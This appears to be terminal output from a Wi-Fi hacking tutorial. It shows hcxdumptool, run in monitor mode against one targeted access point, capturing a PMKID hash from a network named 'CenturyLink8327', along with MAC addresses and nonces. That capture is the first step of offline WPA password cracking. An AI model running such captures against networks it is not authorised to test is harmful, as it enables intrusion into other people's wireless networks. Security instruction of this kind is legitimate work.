 root@kali-2019:~# hcxdumptool -i wlan0mon -o HackersArisePMKID --enable_status=1 --filterlist_ap=targetBSSID --filtermode=2
initialization...
warning: NetworkManager is running with pid 550
 (service possbile interfering hcxdumptool)
warning: wpa_supplicant is running with pid 1009
 (service possbile interfering hcxdumptool)
warning: wlan0mon is probably a monitor interface
interface is already in monitor mode
start capturing (stop with ctrl+c)
NMEA 0183 SENTENCE......:
INTERFACE NAME..........: wlan0mon
INTERFACE HARDWARE MAC..: 00c0ca59123a
DRIVER..................: rt2800usb
DRIVER VERSION..........: 5.2.0-kali2-amd64
DRIVER FIRMWARE VERSION.: 0.36
ERRORMAX................: 100 errors
FILTERLIST ACCESS POINT.: 1 entries
FILTERLIST CLIENT.......: 0 entries
FILTERMODE..............: 2
PREDEFINED ACCESS POINT.: 0 entries
MAC ACCESS POINT........: 24336c783aca (incremented on every new client)
MAC CLIENT..............: c022504abd8c
REPLAYCOUNT.............: 63309
ANONCE..................: 73bd9d13bc343d967babd1152bdca2bdf02208874363d7f6183909acd106e08a
SNONCE..................: 990c0df78e9e9cf51e66e6430452d795fa8f35443b80f9d222e94eb389f34352
08:42:29   6 c022504abd8c <-> a0a3e PMKID:133194ebf928eafe7190f2aaf5e352fe (CenturyLink8327)